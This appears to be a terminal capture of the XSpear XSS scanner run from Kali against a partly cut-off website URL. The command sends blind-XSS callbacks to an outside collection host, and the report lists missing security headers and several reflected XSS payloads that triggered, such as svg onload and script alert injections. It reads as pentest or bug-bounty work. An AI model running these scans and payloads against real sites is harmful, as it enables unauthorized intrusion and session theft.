 (root💀kali)-[~]
# XSpear -u "https://www.th /" -b https://un1k0d3r.xss.ht -v2
    )  (
 ( /(  )\ )
 )\())(()/(          (      )  (
((_)\  /(_))`  )    ))\ ( /(  )(
__((_)(_))  /(/(   /((_))(_))(()\
\ \/ // __|((_)_\ (_)) ((_)_  ((_)
 >  < \__ \| '_ \)/ -_)/ _` || '_|
/_/\_\|___/| .__/ \___|\__,_||_|    />
           |_|                   \ /<
{\\\\\\\\\\\\\BYHAHWUL\\\\\\\\\\\(0):::<======================-
                                 / \<
                                    \>       [ v1.4.1 ]
[*] analysis request..
[-] [05:13:29] [200/OK] 'STATIC' not reflected
[*] used test-reflected-params mode(default)
[*] creating a test query [for reflected 0 param + blind XSS ]
[*] test query generation is complete. [32 query]
[*] starting XSS Scanning. [10 threads]
[ XSpear report ]
https://www.th
2021-02-13 05:13:28 -0500 ~ 2021-02-13 05:15:29 -0500 Found 17 issues.
| NO | TYPE | ISSUE | METHOD | PARAM | PAYLOAD | DESCRIPTION |
| 0 | INFO | STATIC ANALYSIS | GET | - | <original query> | Found Server: nginx/1.14.0 (Ubuntu) |
| 1 | INFO | STATIC ANALYSIS | GET | - | <original query> | Not set HSTS |
| 2 | INFO | STATIC ANALYSIS | GET | - | <original query> | Content-Type: text/html; charset=UTF-8 |
| 3 | LOW | STATIC ANALYSIS | GET | - | <original query> | Not Set X-Frame-Options |
| 4 | MEDIUM | STATIC ANALYSIS | GET | - | <original query> | Not Set CSP |
| 5 | VULN | XSS | GET | STATIC | [PATH] | [Path]triggered <xmp><p title='</xmp><svg/onload=alert(45)>'> |
| 6 | VULN | XSS | GET | STATIC | [PATH] | [Path]triggered <script>alert(45)</script> |
| 7 | VULN | XSS | GET | STATIC | [PATH] | [Path]triggered <xmp><p title='</xmp><svg/onload=alert(45)>'> |
| 8 | VULN | XSS | GET | STATIC | [PATH] | [Path]triggered <svg/onload=alert(45)> |
| 9 | VULN | XSS | GET | STATIC | [PATH] | [Path]triggered <script>alert(45)</script> |
| 10 | VULN | XSS | GET | STATIC | [PATH] | [Path]triggered <svg/onload=alert(45)> |
| 11 | VULN | XSS | GET | STATIC | [PATH] | [Path]triggered XSS Polyglot payload |
| 12 | VULN | XSS | GET | STATIC | [PATH] | [Path]triggered XSS Polyglot payload |
| 13 | VULN | XSS | GET | STATIC | [PATH] | [Path]triggered XSS Polyglot payload |
| 14 | VULN | XSS | GET | STATIC | [PATH] | [Path]triggered XSS Polyglot payload |
| 15 | VULN | XSS | GET | STATIC | [PATH] | [Path]triggered XSS Polyglot payload |
| 16 | VULN | XSS | GET | STATIC | [PATH] | [Path]triggered XSS Polyglot payload |